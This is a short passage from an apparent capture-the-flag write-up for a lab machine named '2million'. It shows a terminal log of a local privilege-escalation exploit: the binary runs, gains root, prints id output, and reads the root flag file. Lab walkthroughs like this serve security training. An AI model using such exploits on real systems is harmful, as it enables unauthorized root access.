 admin@2million:~$ cd /tmp/CVE/CVE/
admin@2million:/tmp/CVE/CVE$ ./exp
Start two terminals and enter in the first terminal
uid:1000 gid:1000
[+] mount success
./fuse ./ovlcap/lower ./gc
total 8
drwxrwxr-x 1 root   root     4096 Sep 21 01:51 .
In the second terminal enter
drwxrwxr-x 6 root   root     4096 Sep 21 01:51 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
./exp
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
Effect
root@2million:/tmp/CVE/CVE# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE/CVE# cat /root/root.txt
ded6ab85325f2d662f03f3f128c1c249
root@2million:/tmp/CVE/CVE#